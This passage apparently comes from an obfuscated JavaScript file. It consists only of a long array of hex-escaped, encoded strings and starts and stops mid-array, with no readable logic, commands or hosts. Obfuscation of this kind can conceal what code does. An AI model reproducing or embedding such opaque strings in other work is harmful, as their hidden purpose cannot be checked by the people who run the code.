x68\x6b\x48\x51\x38\x3d','\x61\x58\x77\x6e\x50\x38\x4b\x65','\x77\x34\x6a\x44\x6a\x54\x72\x43\x76\x38\x4b\x44\x52\x73\x4f\x76\x63\x63\x4f\x51\x77\x72\x6a\x43\x73\x44\x76\x43\x72\x67\x3d\x3d','\x43\x63\x4b\x6d\x77\x34\x6a\x44\x67\x38\x4f\x59\x65\x67\x3d\x3d','\x77\x36\x50\x43\x76\x73\x4f\x45\x41\x52\x51\x3d','\x45\x44\x5a\x2f\x77\x6f\x37\x44\x6b\x63\x4f\x76\x77\x36\x73\x55\x66\x73\x4f\x6b\x77\x70\x31\x45\x52\x73\x4b\x67\x77\x36\x6b\x43\x55\x38\x4f\x52\x54\x38\x4f\x5a\x77\x35\x66\x43\x68\x67\x31\x61\x77\x72\x31\x45\x77\x6f\x2f\x44\x74\x55\x4d\x4c\x63\x58\x73\x2f\x51\x6c\x4c\x43\x6b\x43\x62\x44\x6a\x53\x30\x3d','\x77\x70\x4a\x31\x63\x73\x4f\x6c\x77\x36\x41\x3d','\x77\x6f\x70\x47\x58\x53\x2f\x43\x68\x63\x4b\x44','\x77\x36\x50\x43\x72\x63\x4f\x71\x53\x46\x4d\x3d','\x52\x4d\x4b\x32\x46\x4d\x4f\x58\x77\x35\x6e\x44\x73\x54\x70\x39\x77\x70\x66\x44\x75\x73\x4f\x4e\x77\x70\x45\x34\x4d\x51\x6a\x44\x70\x53\x6a\x44\x71\x53\x76\x43\x74\x6d\x33\x43\x69\x30\x54\x44\x68\x73\x4b\x47\x53\x63\x4b\x54\x77\x37\x6b\x71\x77\x72\x30\x2f\x77\x34\x76\x43\x68\x4d\x4b\x51\x77\x36\x46\x77\x77\x34\x4c\x44\x74\x63\x4f\x73','\x62\x42\x45\x57\x46\x78\x54\x44\x74\x38\x4b\x2f\x44\x4d\x4b\x53\x77\x35\x50\x43\x6e\x57\x50\x43\x6d\x67\x3d\x3d','\x77\x71\x77\x62\x59\x4d\x4f\x34\x64\x73\x4b\x68','\x77\x34\x74\x49\x45\x4d\x4f\x66\x77\x36\x34\x3d','\x4d\x52\x55\x51\x57\x73\x4b\x73\x4c\x38\x4b\x70\x77\x71\x64\x53\x4a\x6b\x4c\x44\x71\x45\x6e\x43\x74\x63\x4f\x76\x47\x38\x4f\x32\x77\x37\x44\x44\x6a\x7a\x78\x5a\x55\x30\x67\x53\x57\x63\x4f\x67\x77\x70\x62\x44\x6b\x73\x4b\x65\x4a\x46\x38\x61\x48\x79\x6e\x44\x74\x4d\x4f\x72\x58\x47\x78\x64\x77\x72\x44\x43\x75\x38\x4b\x31\x77\x70\x66\x44\x70\x77\x34\x63','\x77\x34\x48\x43\x6b\x52\x58\x44\x68\x69\x7a\x43\x6b\x77\x3d\x3d','\x63\x77\x4e\x6f\x77\x37\x34\x6a\x50\x4d\x4b\x68\x5a\x38\x4b\x2b\x44\x63\x4b\x4c\x65\x38\x4b\x55\x45\x77\x72\x43\x67\x33\x4a\x41\x66\x63\x4f\x76\x77\x71\x34\x67\x77\x6f\x2f\x43\x69\x45\x73\x3d','\x77\x70\x49\x30\x77\x6f\x58\x43\x68\x7a\x35\x76\x77\x6f\x31\x62\x56\x67\x6f\x4d\x50\x47\x7a\x43\x74\x53\x6b\x3d','\x66\x46\x30\x51\x77\x36\x48\x43\x71\x4d\x4f\x4b','\x65\x78\x41\x53\x45\x7a\x41\x3d','\x4d\x63\x4b\x47\x77\x6f\x50\x44\x72\x63\x4f\x37\x59\x4d\x4f\x33\x77\x72\x4a\x30\x48\x54\x56\x76\x77\x71\x77\x4e\x54\x73\x4b\x35\x4a\x46\x6e\x44\x74\x42\x77\x64\x52\x47\x78\x30\x53\x73\x4f\x67\x58\x63\x4b\x74\x4c\x53\x63\x3d','\x77\x37\x66\x43\x76\x73\x4f\x6e\x55\x31\x49\x3d','\x77\x37\x54\x43\x72\x4d\x4f\x75\x56\x48\x5a\x65\x4e\x73\x4f\x64\x53\x38\x4b\x58\x51\x4d\x4b\x70\x77\x37\x4d\x3d','\x77\x36\x7a\x43\x6f\x38\x4f\x48\x42\x68\x78\x45','\x65\x73\x4b\x4e\x77\x70\x39\x49\x45\x4d\x4b\x64\x77\x35\x63\x74\x48\x38\x4b\x69\x58\x63\x4f\x4e\x77\x6f\x6a\x43\x71\x32\x63\x45\x77\x6f\x72\x44\x69\x44\x54\x44\x6a\x45\x6b\x6f\x66\x63\x4b\x6d\x46\x42\x6b\x76\x77\x71\x54\x43\x71\x38\x4f\x74\x77\x34\x48\x44\x76\x41\x3d\x3d','\x59\x73\x4b\x4e\x77\x6f\x56\x55\x45\x67\x3d\x3d','\x77\x37\x73\x2b\x59\x41\x66\x43\x74\x68\x6b\x51\x58\x4d\x4b\x43\x41\x4d\x4b\x5a\x56\x63\x4f\x75','\x4f\x44\x59\x67\x77\x34\x4a\x76\x59\x47\x67\x56','\x77\x70\x74\x47\x51\x4d\x4f\x4e\x77\x72\x78\x70\x77\x35\x6e\x44\x67\x73\x4f\x47\x45\x73\x4b\x5a\x48\x73\x4b\x4e\x77\x36\x66\x43\x6a\x41\x3d\x3d','\x59\x63\x4f\x79\x47\x79\x2f\x44\x75\x51\x3d\x3d','\x59\x73\x4f\x4e\x4a\x67\x3d\x3d','\x77\x71\x4c\x44\x73\x63\x4b\x66\x77\x6f\x73\x3d','\x51\x38\x4b\x35\x77\x6f\x4c\x43\x74\x41\x3d\x3d','\x77\x36\x49\x69\x59\x67\x3d\x3d','\x77\x6f\x72\x43\x6f\x63\x4b\x37','\x63\x63\x4f\x2b\x77\x72\x4c\x44\x67\x41\x73\x30\x4d\x78\x5a\x53\x55\x77\x6e\x44\x75\x44\x51\x3d','\x77\x35\x49\x53\x77\x35\x38\x3d','\x4c\x4d\x4b\x56\x77\x70\x59\x3d','\x77\x70\x39\x7a\x52\x41\x3d\x3d','\x77\x6f\x4d\x53\x77\x37\x66\x43\x70\x4d\x4f\x36\x4e\x6d\x31\x2b\x77\x36\x6b\x47\x77\x71\x76\x44\x68\x63\x4f\x70\x50\x54\x56\x55\x77\x35\x6a\x44\x74\x6a\x62\x43\x72\x55\x70\x38\x4a\x38\x4f\x74\x64\x73\x4f\x31\x77\x35\x72\x44\x74\x73\x4f\x46\x77\x6f\x51\x79\x77\x34\x39\x32\x77\x72\x30\x3d','\x56\x41\x4d\x48\x44\x51\x3d\x3d','\x77\x37\x77\x73\x61\x78\x48\x43\x6d\x42\x4d\x3d','\x4f\x38\x4f\x31\x77\x6f\x50\x44\x73\x77\x3d\x3d','\x77\x6f\x78\x79\x61\x67\x3d\x3d','\x77\x70\x33\x43\x6f\x73\x4b\x61','\x4a\x79\x6b\x6b','\x4e\x78\x59\x63\x4e\x69\x48\x44\x6f\x73\x4b\x7a\x44\x4d\x4b\x42\x77\x72\x2f\x44\x6c\x51\x3d\x3d','\x77\x70\x78\x62\x62\x7a\x58\x43\x6b\x38\x4b\x5a\x52\x6d\x34\x3d','\x77\x37\x6e\x44\x6f\x38\x4b\x2f\x77\x37\x45\x3d','\x4d\x73\x4b\x6b\x77\x37\x6b\x3d','\x45\x43\x6e\x44\x73\x41\x3d\x3d','\x47\x41\x6f\x67\x77\x36\x58\x43\x69\x63\x4b\x6b\x77\x70\x77\x6e\x58\x38\x4b\x34\x46\x52\x6a\x43\x74\x68\x6c\x2b\x77\x35\x55\x53\x41\x63\x4f\x72\x43\x6e\x5a\x46\x77\x35\x4e\x49\x66\x7a\x56\x2f\x55\x38\x4f\x57\x77\x37\x73\x50\x77\x34\x78\x45\x77\x35\x4c\x43\x6d\x4d\x4f\x58\x44\x56\x6a\x44\x71\x38\x4f\x38\x77\x72\x7a\x43\x6c\x73\x4b\x58\x77\x71\x48\x43\x74\x42\x6b\x53\x65\x4d\x4f\x4e\x77\x36\x4e\x69\x77\x70\x68\x52\x77\x70\x7a\x44\x74\x6a\x46\x66\x77\x36\x6e\x43\x76\x68\x2f\x43\x71\x56\x76\x43\x75\x30\x33\x43\x73\x67\x3d\x3d','\x77\x71\x33\x43\x74\x55\x38\x65\x55\x48\x46\x7a\x77\x72\x58\x44\x6e\x73\x4f\x38\x5a\x6e\x6a\x44\x6f\x67\x3d\x3d','\x77\x71\x54\x43\x6e\x45\x30\x3d','\x77\x72\x30\x62\x59\x67\x3d\x3d','\x50\x63\x4f\x54\x77\x70\x37\x44\x6a\x78\x77\x77\x42\x67\x6c\x43\x55\x67\x33\x44\x69\x52\x4c\x43\x6f\x63\x4f\x75\x4a\x38\x4f\x46\x77\x70\x50\x44\x6b\x63\x4f\x51\x77\x71\x56\x4d\x41\x4d\x4b\x32\x77\x34\x67\x79\x77\x70\x74\x70\x48\x4d\x4b\x57\x77\x37\x33\x43\x69\x38\x4b\x65\x56\x77\x3d\x3d','\x63\x4d\x4f\x34\x77\x72\x6a\x44\x67\x41\x3d\x3d','\x65\x69\x31\x67\x77\x70\x7a\x43\x73\x4d\x4b\x2b\x4f\x41\x3d\x3d','\x77\x34\x41\x69\x77\x35\x6b\x3d','\x77\x72\x72\x43\x6d\x45\x54\x43\x6b\x48\x34\x4b','\x4c\x44\x55\x69\x77\x34\x4e\x6b\x61\x6e\x51\x4d','\x44\x4d\x4f\x38\x53\x41\x3d\x3d','\x49\x41\x41\x63\x59\x73\x4b\x42\x77\x71\x4a\x4e','\x77\x37\x7a\x44\x75\x4d\x4b\x6f\x77\x37\x78\x69\x77\x34\x4e\x37\x77\x70\x70\x47','\x77\x35\x37\x44\x6b\x54\x48\x43\x76\x73\x4b\x74\x54\x63\x4f\x76','\x42\x38\x4b\x37\x77\x34\x34\x3d','\x65\x73\x4b\x4e\x77\x70\x39\x49\x45\x4d\x4b\x64\x77\x35\x63\x74\x48\x77\x3d\x3d','\x77\x35\x4e\x4a\x77\x70\x2f\x44\x6f\x4d\x4b\x64\x5a\x53\x52\x49\x77\x71\x44\x43\x75\x38\x4f\x4a\x4a\x44\x7a\x43\x74\x57\x33\x44\x6a\x47\x35\x50','\x55\x4d\x4b\x4e\x77\x70\x31\x45','\x65\x48\x67\x2f\x48\x73\x4b\x53\x77\x72\x39\x59','\x58\x68\x51\x69\x77\x71\x44\x43\x69\x4d\x4f\x76\x77\x70\x46\x74\x43\x4d\x4f\x32\x47\x41\x4c\x43\x74\x41\x4e\x36','\x59\x63\x4f\x38\x77\x72\x76\x44\x69\x41\x73\x3d','\x41\x73\x4f\x48\x61\x55\x48\x44\x6f\x38\x4f\x50\x4a\x4d\x4b\x48\x77\x70\x72\x43\x67\x4d\x4b\x5a\x41\x30\x56\x72\x77\x34\x58\x43\x6d\x67\x4a\x74\x77\x37\x35\x32\x56\x32\x77\x56\x54\x55\x68\x79\x77\x70\x51\x73\x77\x72\x76\x43\x71\x63\x4b\x38\x42\x68\x37\x44\x6f\x38\x4f\x37\x77\x36\x7a\x43\x74\x38\x4b\x4b\x77\x70\x31\x79\x77\x72\x6c\x36\x77\x72\x6a\x43\x74\x63\x4b\x73\x65\x38\x4f\x62\x57\x4d\x4b\x35\x42\x30\x6e\x44\x70\x38\x4f\x32\x51\x4d\x4f\x55\x4e\x38\x4b\x64\x47\x30\x58\x44\x69\x68\x54\x43\x68\x73\x4b\x77\x62\x77\x3d\x3d','\x42\x38\x4b\x78\x77\x34\x66\x44\x69\x73\x4f\x49\x59\x51\x3d\x3d','\x77\x34\x4d\x58\x53\x77\x3d\x3d','\x77\x36\x44\x43\x6b\x57\x4c\x43\x67\x4d\x4f\x4e\x66\x51\x59\x49\x41\x52\x67\x41\x42\x63\x4b\x50\x77\x35\x68\x50\x61\x63\x4b\x79','\x77\x72\x37\x43\x67\x55\x62\x43\x6e\x57\x55\x3d','\x77\x37\x58\x44\x6f\x6e\x6b\x76\x77\x70\x72\x43\x73\x77\x3d\x3d','\x4e\x38\x4b\x70\x77\x71\x34\x3d','\x47\x57\x50\x43\x6e\x58\x58\x43\x6d\x73\x4f\x66\x77\x36\x68\x69\x56\x73\x4b\x74','\x55\x41\x56\x49','\x77\x6f\x74\x63\x58\x54\x50\x43\x6f\x73\x4b\x66\x54\x47\x7a\x43\x69\x48\x6f\x3d','\x77\x34\x38\x6c\x77\x35\x2f\x43\x75\x4d\x4f\x59\x49\x77\x3d\x3d','\x47\x56\x50\x43\x71\x51\x3d\x3d','\x45\x79\x34\x52','\x77\x37\x6a\x44\x70\x56\x73\x3d','\x77\x71\x58\x43\x67\x68\x41\x3d','\x54\x56\x51\x51','\x48\x78\x77\x6d','\x77\x6f\x64\x38\x66\x38\x4f\x69\x77\x34\x52\x51','\x53\x41\x4d\x62','\x65\x6b\x30\x59\x77\x36\x44\x43\x6e\x63\x4f\x4e','\x65\x6e\x30\x73','\x77\x35\x44\x43\x76\x73\x4f\x6a','\x53\x56\x30\x33','\x77\x70\x66\x43\x69\x78\x6c\x4d\x63\x42\x59\x3d','\x4e\x52\x58\x44\x67\x67\x3d\x3d','\x46\x43\x51\x6f','\x77\x70\x38\x39\x77\x70\x4c\x43\x6e\x42\x68\x36','\x42\x67\x54\x44\x6e\x67\x3d\x3d','\x64\x43\x42\x79\x77\x70\x33\x43\x6b\x73\x4b\x32\x4f\x63\x4b\x30\x77\x37\x6c\x61','\x77\x35\x67\x58\x77\x35\x6c\x6c\x77\x71\x38\x47','\x77\x34\x70\x69\x4a\x41\x3d\x3d','\x63\x78\x4a\x56','\x77\x72\x56\x74\x56\x51\x3d\x3d','\x77\x70\x2f\x43\x70\x6b\x49\x3d','\x77\x34\x2f\x43\x68\x73\x4b\x58','\x63\x63\x4f\x6b\x77\x72\x62\x44\x6b\x7a\x34\x6c','\x4f\x73\x4b\x31\x77\x34\x45\x3d','\x42\x63\x4b\x67\x77\x71\x64\x62\x48\x6c\x59\x3d','\x77\x71\x72\x43\x6e\x57\x77\x3d','\x65\x63\x4f\x46\x77\x71\x49\x3d','\x54\x69\x56\x61','\x45\x38\x4b\x78\x77\x35\x37\x43\x71\x54\x2f\x44\x6e\x30\x64\x33\x77\x70\x30\x31\x41\x77\x3d\x3d','\x46\x52\x72\x43\x76\x38\x4f\x65\x54\x77\x3d\x3d','\x4d\x69\x44\x44\x71\x38\x4f\x43\x77\x71\x42\x64','\x77\x72\x30\x5a\x62\x63\x4f\x2f\x5a\x67\x3d\x3d','\x4f\x52\x55\x72','\x50\x53\x72\x44\x71\x73\x4f\x4f\x77\x72\x31\x51','\x4d\x4d\x4f\x77\x53\x48\x62\x44\x6b\x73\x4f\x37','\x77\x35\x39\x4a\x77\x70\x6a\x44\x71\x73\x4b\x42\x54\x78\x63\x3d','\x77\x37\x30\x34\x5a\x77\x62\x43\x67\x77\x77\x3d','\x63\x45\x73\x64\x77\x37\x66\x43\x70\x4d\x4f\x32\x77\x37\x73\x3d','\x77\x34\x56\x66\x48\x38\x4f\x57\x77\x37\x35\x39','\x77\x37\x4e\x6d\x5a\x4d\x4b\x41','\x54\x63\x4b\x6f\x77\x6f\x50\x43\x73\x6e\x76\x44\x69\x77\x3d\x3d','\x41\x68\x30\x41\x63\x4d\x4b\x58','\x41\x79\x72\x44\x6f\x38\x4f\x73\x77\x72\x46\x49','\x52\x33\x6b\x4b\x77\x71\x33\x43\x74\x63\x4f\x58\x77\x37\x35\x71\x54\x32\x6f\x6b\x55\x4d\x4b\x69\x77\x35\x34\x3d','\x77\x71\x39\x31\x57\x77\x3d\x3d','\x77\x34\x54\x43\x6e\x30\x6b\x4d\x54\x56\x4e\x50\x52\x42\x56\x57\x59\x38\x4f\x56\x61\x6e\x6e\x43\x73\x63\x4b\x37\x50\x4d\x4f\x75\x57\x44\x37\x44\x74\x38\x4f\x6e\x46\x73\x4b\x54\x77\x36\x39\x52\x77\x36\x33\x44\x6f\x4d\x4b\x73\x47\x4d\x4b\x46\x77\x71\x33\x44\x6a\x63\x4b\x58\x4b\x78\x49\x37\x77\x6f\x7a\x43\x6b\x73\x4f\x4d\x61\x63\x4b\x68\x77\x36\x6b\x52\x42\x6c\x4c\x43\x6d\x73\x4b\x36\x42\x63\x4f\x7a\x44\x32\x48\x43\x73\x43\x77\x74\x65\x6d\x76\x44\x74\x38\x4b\x6b\x56\x63\x4f\x37\x5a\x63\x4b\x6f\x77\x6f\x59\x3d','\x57\x63\x4b\x6e\x44\x73\x4f\x58\x77\x34\x6f\x3d','\x5a\x73\x4b\x63\x42\x41\x3d\x3d','\x5a\x63\x4f\x49\x46\x51\x3d\x3d','\x77\x36\x76\x43\x73\x4d\x4f\x69\x53\x41\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4b\x38','\x77\x35\x45\x51\x77\x35\x46\x35','\x49\x53\x44\x44\x74\x41\x3d\x3d','\x77\x71\x54\x43\x75\x32\x77\x3d','\x77\x72\x74\x4c\x51\x63\x4f\x6c\x77\x37\x46\x4a\x77\x35\x41\x6c','\x57\x63\x4b\x75\x77\x6f\x30\x3d','\x64\x43\x7a\x44\x6c\x46\x72\x44\x73\x32\x4a\x73\x77\x71\x44\x44\x69\x63\x4f\x59\x77\x35\x48\x43\x6b\x56\x6a\x44\x6a\x6b\x44\x44\x70\x47\x66\x44\x73\x79\x76\x43\x6e\x4d\x4b\x46\x77\x37\x52\x72\x77\x34\x46\x2f\x77\x70\x30\x66\x59\x46\x50\x44\x67\x63\x4f\x4a\x49\x4d\x4b\x63\x48\x73\x4f\x61\x77\x70\x48\x44\x71\x38\x4f\x45\x4b\x63\x4b\x61','\x46\x33\x33\x43\x74\x67\x3d\x3d','\x77\x6f\x52\x52\x55\x69\x62\x43\x6c\x63\x4b\x59','\x57\x41\x35\x62','\x77\x70\x6e\x44\x72\x73\x4b\x6a','\x77\x36\x49\x6f\x61\x78\x4c\x43\x67\x78\x59\x3d','\x77\x35\x77\x34\x77\x34\x33\x43\x6f\x67\x3d\x3d','\x52\x30\x50\x43\x72\x67\x3d\x3d','\x77\x6f\x6e\x43\x6b\x63\x4b\x2f\x44\x51\x3d\x3d','\x77\x34\x33\x44\x73\x53\x67\x3d','\x42\x73\x4b\x31\x77\x35\x6b\x3d','\x77\x70\x6f\x2f\x77\x72\x55\x3d','\x77\x72\x6a\x43\x67\x6a\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x48\x43\x6b\x4d\x4f\x38','\x48\x38\x4f\x53\x46\x41\x3d\x3d','\x64\x63\x4b\x2b\x77\x70\x67\x3d','\x50\x73\x4b\x31\x77\x6f\x51\x3d','\x77\x37\x55\x45\x77\x35\x6f\x3d','\x77\x72\x66\x43\x68\x42\x55\x3d','\x77\x37\x72\x44\x72\x33\x59\x36\x77\x71\x2f\x43\x72\x77\x3d\x3d','\x4c\x4d\x4b\x53\x77\x70\x66\x44\x74\x38\x4f\x6f\x63\x77\x3d\x3d','\x77\x70\x63\x62\x77\x35\x46\x77\x77\x6f\x73\x42\x77\x71\x70\x45','\x51\x68\x73\x75','\x63\x6e\x77\x37','\x77\x34\x62\x43\x6f\x38\x4b\x51','\x4e\x79\x58\x44\x67\x67\x3d\x3d','\x63\x7a\x31\x76','\x45\x41\x7a\x44\x72\x51\x3d\x3d','\x77\x6f\x4a\x62\x56\x53\x38\x3d','\x50\x54\x66\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x74\x38\x4b\x43\x77\x6f\x73\x31','\x77\x37\x62\x43\x67\x42\x4d\x3d','\x46\x6d\x37\x43\x6b\x6d\x44\x43\x72\x63\x4f\x59','\x49\x73\x4f\x6c\x41\x38\x4b\x49','\x42\x38\x4b\x39\x77\x36\x30\x47\x4b\x55\x63\x55\x77\x35\x7a\x44\x74\x38\x4b\x70\x77\x37\x50\x44\x76\x31\x2f\x44\x6b\x45\x50\x43\x69\x4d\x4f\x43\x77\x72\x45\x6c\x63\x68\x63\x38\x77\x36\x6e\x43\x67\x45\x7a\x44\x73\x38\x4b\x6e\x77\x71\x6e\x43\x74\x30\x62\x43\x6a\x73\x4b\x31\x43\x4d\x4f\x6a\x77\x72\x7a\x43\x72\x48\x33\x44\x73\x63\x4f\x54\x77\x35\x45\x3d','\x53\x30\x77\x57','\x4d\x78\x45\x49\x56\x4d\x4b\x2f\x4a\x67\x3d\x3d','\x4b\x38\x4f\x70\x4b\x41\x3d\x3d','\x63\x63\x4f\x6b\x77\x72\x62\x44\x6b\x7a\x77\x2b\x45\x68\x39\x32\x53\x67\x3d\x3d','\x50\x42\x77\x48\x51\x63\x4b\x49\x49\x63\x4b\x35\x77\x71\x31\x68\x66\x41\x3d\x3d','\x58\x69\x38\x51','\x4c\x38\x4f\x67\x52\x47\x4c\x44\x6b\x73\x4f\x68','\x77\x36\x7a\x43\x71\x73\x4b\x6c\x4d\x7a\x39\x46\x59\x48\x4d\x3d','\x77\x37\x6b\x38\x54\x67\x3d\x3d','\x45\x6a\x4a\x6e\x77\x6f\x44\x44\x67\x73\x4f\x6d','\x77\x6f\x6e\x43\x6e\x73\x4b\x70','\x4f\x6a\x5a\x39\x77\x6f\x49\x3d','\x47\x4d\x4b\x78\x77\x35\x33\x44\x75\x63\x4f\x56\x5a\x4d\x4b\x4f','\x77\x72\x30\x65\x59\x67\x3d\x3d','\x77\x71\x66\x44\x6f\x4d\x4b\x45\x77\x72\x34\x6c\x77\x37\x66\x43\x6b\x77\x3d\x3d','\x54\x58\x44\x43\x6a\x67\x3d\x3d','\x77\x36\x6e\x44\x6a\x54\x2f\x43\x68\x4d\x4b\x4c\x61\x45\x41\x52\x51\x31\x6b\x3d','\x77\x34\x38\x51\x77\x37\x39\x61\x77\x72\x6f\x68\x77\x71\x6f\x4c\x77\x71\x67\x45\x64\x41\x3d\x3d','\x77\x34\x49\x31\x77\x35\x63\x3d','\x77\x70\x72\x44\x72\x63\x4b\x68','\x49\x69\x6b\x70','\x77\x36\x44\x43\x71\x38\x4b\x59','\x63\x33\x6f\x78\x77\x35\x64\x39\x5a\x79\x64\x58','\x77\x34\x37\x44\x70\x6b\x34\x3d','\x77\x35\x51\x6a\x77\x35\x41\x3d','\x52\x52\x46\x6c','\x64\x56\x51\x4e','\x4f\x51\x64\x38','\x77\x6f\x54\x43\x72\x43\x6b\x3d','\x77\x34\x30\x6c\x77\x34\x45\x3d','\x43\x6d\x44\x43\x6d\x51\x3d\x3d','\x77\x36\x34\x39\x77\x34\x63\x3d','\x77\x70\x78\x74\x56\x51\x3d\x3d','\x77\x36\x6e\x43\x6f\x73\x4b\x51','\x4b\x7a\x55\x76\x77\x34\x56\x39\x66\x57\x38\x62\x77\x34\x64\x6b\x77\x71\x6b\x3d','\x77\x72\x62\x43\x69\x44\x6a\x43\x69\x63\x4b\x63\x5a\x6c\x63\x47','\x65\x6b\x6f\x58\x77\x36\x48\x43\x71\x4d\x4f\x4c\x77\x36\x68\x6f\x53\x31\x6f\x6c','\x4f\x38\x4b\x43\x77\x70\x66\x44\x73\x63\x4f\x37\x5a\x73\x4f\x6d\x77\x71\x38\x3d','\x77\x71\x6e\x43\x6f\x55\x6b\x3d','\x4c\x7a\x73\x33','\x77\x6f\x31\x78\x55\x67\x3d\x3d','\x44\x73\x4b\x76\x77\x71\x59\x3d','\x77\x34\x6f\x73\x63\x52\x41\x3d','\x77\x71\x6b\x4d\x64\x63\x4f\x43\x65\x38\x4b\x2f\x52\x77\x3d\x3d','\x4b\x73\x4b\x79\x77\x35\x30\x3d','\x45\x4d\x4f\x39\x77\x70\x48\x44\x70\x48\x50\x43\x6c\x77\x6f\x36\x77\x70\x73\x31\x41\x43\x62\x43\x67\x73\x4b\x49\x77\x35\x74\x6b\x50\x38\x4f\x43\x42\x4d\x4f\x71\x77\x71\x51\x34\x64\x73\x4b\x6e\x51\x63\x4b\x75\x77\x70\x50\x44\x6a\x4d\x4b\x71\x77\x70\x48\x43\x72\x4d\x4f\x49\x57\x69\x4d\x3d','\x49\x6a\x2f\x44\x71\x4d\x4f\x41\x77\x72\x30\x3d','\x65\x69\x6c\x6a','\x77\x72\x59\x41\x77\x72\x51\x3d','\x56\x41\x56\x69\x77\x36\x49\x3d','\x77\x6f\x48\x44\x75\x73\x4b\x48','\x77\x6f\x68\x78\x63\x4d\x4f\x33\x77\x37\x46\x4d','\x47\x38\x4b\x68\x77\x35\x72\x44\x68\x51\x3d\x3d','\x77\x37\x51\x55\x77\x36\x78\x68\x77\x70\x68\x46\x77\x36\x30\x50\x77\x72\x64\x64\x49\x7a\x72\x43\x67\x31\x4c\x43\x6f\x48\x6e\x44\x6e\x43\x6a\x43\x70\x63\x4f\x56\x4a\x4d\x4f\x57\x77\x6f\x77\x63\x77\x6f\x4c\x43\x73\x55\x58\x43\x6e\x63\x4b\x56\x4f\x6c\x54\x43\x6f\x48\x6b\x4c\x77\x36\x59\x77\x62\x53\x74\x6f\x63\x41\x3d\x3d','\x49\x63\x4f\x76\x77\x70\x6e\x44\x74\x51\x3d\x3d','\x48\x51\x7a\x44\x72\x77\x3d\x3d','\x55\x67\x39\x6c\x77\x36\x73\x34\x4a\x77\x3d\x3d','\x77\x36\x66\x43\x6a\x4d\x4b\x74\x4c\x4d\x4f\x30\x4f\x41\x3d\x3d','\x77\x72\x44\x44\x73\x4d\x4b\x44\x77\x6f\x49\x3d','\x63\x6e\x58\x43\x6b\x51\x3d\x3d','\x77\x6f\x6b\x6f\x56\x67\x3d\x3d','\x4f\x79\x44\x44\x72\x63\x4f\x48','\x58\x6b\x45\x30','\x4b\x77\x45\x51','\x65\x4d\x4b\x4a\x77\x6f\x64\x47\x41\x38\x4b\x55','\x48\x33\x50\x43\x6c\x58\x54\x43\x72\x63\x4f\x44','\x77\x37\x4e\x74\x54\x67\x3d\x3d','\x52\x73\x4b\x56\x77\x71\x59\x3d','\x43\x7a\x6c\x74\x77\x6f\x4c\x44\x6b\x4d\x4f\x6e\x77\x37\x45\x65\x61\x41\x3d\x3d','\x77\x34\x68\x42\x56\x41\x3d\x3d','\x64\x73\x4f\x4f\x50\x77\x3d\x3d','\x77\x37\x4d\x64\x63\x38\x4f\x6a\x64\x77\x3d\x3d','\x77\x6f\x58\x44\x73\x63\x4b\x4c\x4c\x63\x4b\x36\x77\x72\x63\x3d','\x77\x37\x37\x43\x72\x7a\x63\x3d','\x4c\x38\x4f\x6b\x46\x69\x72\x44\x76\x6a\x45\x3d','\x66\x73\x4f\x70\x77\x72\x6e\x44\x68\x67\x73\x35','\x77\x34\x37\x43\x6a\x73\x4f\x6d','\x4f\x54\x52\x4d','\x77\x72\x54\x44\x73\x4d\x4b\x74\x77\x37\x56\x33\x77\x34\x38\x3d','\x61\x58\x58\x43\x6a\x63\x4b\x4e\x56\x77\x3d\x3d','\x53\x78\x73\x38','\x77\x70\x44\x43\x75\x54\x49\x3d','\x77\x70\x31\x61\x57\x43\x54\x43\x68\x38\x4b\x5a\x52\x6d\x7a\x43\x72\x51\x3d\x3d','\x50\x73\x4f\x31\x48\x73\x4b\x48\x77\x71\x63\x4e','\x47\x42\x63\x6a','\x77\x6f\x74\x53\x77\x70\x4c\x44\x71\x38\x4b\x63\x5a\x68\x68\x30\x77\x6f\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x77\x5a\x62\x51\x3d\x3d','\x66\x73\x4f\x6e\x47\x53\x48\x44\x75\x54\x77\x3d','\x66\x53\x41\x6d','\x65\x51\x6c\x4f','\x77\x72\x7a\x43\x73\x63\x4f\x2b\x53\x6c\x73\x3d','\x61\x38\x4f\x4e\x45\x77\x3d\x3d','\x4e\x77\x41\x68\x5a\x63\x4b\x63\x77\x71\x64\x47\x77\x71\x4d\x3d','\x55\x4d\x4b\x4c\x77\x71\x4d\x3d','\x65\x52\x42\x43','\x49\x6e\x66\x43\x67\x4d\x4b\x57\x58\x4d\x4f\x73\x4f\x78\x58\x44\x76\x73\x4f\x61\x77\x71\x41\x68\x77\x71\x46\x41\x5a\x38\x4b\x5a','\x77\x70\x62\x43\x69\x68\x41\x3d','\x44\x73\x4b\x31\x77\x70\x6b\x3d','\x77\x70\x6a\x44\x72\x63\x4b\x55','\x46\x73\x4b\x6b\x77\x72\x4e\x4f\x4e\x6b\x78\x67\x77\x70\x62\x44\x75\x63\x4b\x4f\x77\x36\x37\x44\x68\x6d\x6e\x43\x69\x42\x76\x43\x6b\x4d\x4f\x48','\x77\x72\x6e\x43\x6c\x63\x4f\x77\x4e\x38\x4b\x78\x4c\x44\x2f\x44\x6e\x38\x4b\x7a','\x77\x72\x50\x44\x74\x63\x4b\x63\x77\x6f\x4d\x34','\x77\x35\x37\x43\x68\x53\x51\x3d','\x77\x70\x58\x43\x67\x63\x4b\x69\x41\x73\x4b\x76\x4a\x67\x3d\x3d','\x77\x36\x6f\x31\x77\x34\x45\x3d','\x49\x4d\x4b\x70\x77\x70\x4d\x3d','\x77\x35\x77\x68\x77\x34\x76\x43\x72\x63\x4f\x77\x4f\x55\x4a\x6f\x77\x36\x51\x65\x77\x37\x63\x3d','\x77\x35\x77\x68\x77\x34\x76\x43\x72\x63\x4f\x77\x4f\x57\x34\x3d','\x77\x70\x44\x43\x74\x51\x34\x3d','\x77\x72\x58\x43\x73\x46\x4d\x3d','\x64\x51\x63\x64\x41\x69\x48\x44\x75\x41\x3d\x3d','\x77\x72\x39\x32\x53\x67\x3d\x3d','\x4d\x77\x4d\x48\x64\x73\x4b\x48\x77\x71\x42\x33\x77\x71\x46\x4b\x77\x37\x37\x43\x6f\x57\x4d\x6f\x77\x35\x50\x43\x73\x78\x63\x33\x4a\x63\x4b\x69\x77\x70\x78\x75','\x4d\x38\x4b\x43\x77\x70\x76\x44\x6f\x38\x4f\x6f\x61\x51\x3d\x3d','\x77\x37\x73\x50\x77\x34\x67\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x35\x41\x73\x4b\x79\x49\x42\x35\x7a\x77\x36\x59\x4a\x66\x46\x2f\x44\x75\x73\x4f\x51\x77\x36\x54\x43\